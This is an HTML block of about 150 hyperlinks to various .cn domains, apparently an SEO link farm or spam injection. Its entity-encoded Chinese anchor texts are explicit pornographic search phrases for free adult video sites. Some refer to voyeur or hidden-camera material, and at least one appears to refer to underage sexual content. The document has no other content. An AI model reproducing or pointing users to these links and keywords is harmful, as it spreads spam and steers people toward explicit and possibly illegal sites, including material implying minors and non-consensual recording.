<a href="http://huazuxing.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wanshibao.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://vhifxe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youjozz.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bp09.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://fjswine.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://kytkr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nxq14.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szkjfz.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhball.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://k633.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://114wq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://topkm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hndayi.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://shachong110.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://hsdmgj.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x62CD;&#x62CD;&#x62CD;Av</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x5185;&#x5C04;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x8D85;&#x78B0;</a>|
<a href="http://batone.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://sjj1.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bzzsw.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://jsjyba.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wunm.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://veryhelp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bshqw.cn" target="_blank">2019&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://med17.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://aexr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://j1g1.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://dthdyy.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iltn.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://hqhose.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66kb.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etongyq.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://animin.cn" target="_blank">&#x56FD;&#x6A21;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trbu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x4E9A;&#x6D32;s&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ayewue.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tdkk.com.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://rorpg.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://2008fu.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://money11.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://supernotes.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drko.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuenie.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://shengyayun.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://37hotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiee.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://fokz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wztlsy.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wiposoft.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://66kb.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://jnssc.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://0663rc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://tm11.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://nxmrys.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjtoys.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ffcf.com.cn" target="_blank">&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x75BC;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eventon.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fs999.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://24zero.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://ariad.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://smelt.com.cn" target="_blank">99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x8BED;&#x7684;</a>|
<a href="http://eikoh.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://eletgo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqdhh.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://hbncp.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;gay</a>|
<a href="http://xv6700.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zgglsz.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://ttuh.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://gg888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://konkaa.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://yw69.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meifahufa.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jpok.cn" target="_blank">&#x7F8E;&#x56FD;&#x7279;&#x7EA7;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://foundnewswire.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzjunxinchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzla.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://adunn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://diruida.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://totocall.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://h7573.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://shopping023.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://konkaa.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzzhangui.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://beizi8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xinchengchem.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
